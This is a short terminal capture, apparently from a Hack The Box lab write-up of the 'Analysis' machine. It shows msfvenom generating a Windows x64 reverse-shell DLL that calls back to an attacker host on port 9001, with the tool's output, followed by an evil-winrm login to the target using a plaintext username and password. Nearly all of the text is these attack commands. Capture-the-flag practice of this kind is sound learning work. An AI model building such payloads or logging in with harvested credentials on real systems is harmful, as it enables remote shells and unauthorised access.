 10.10.14.73
10.10.11.250-Analysis 25% 06:25 PM
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=9001 -f dll -o pwned.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: pwned.dll
~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis ✔
evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj' gleoq@Fsociety:~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis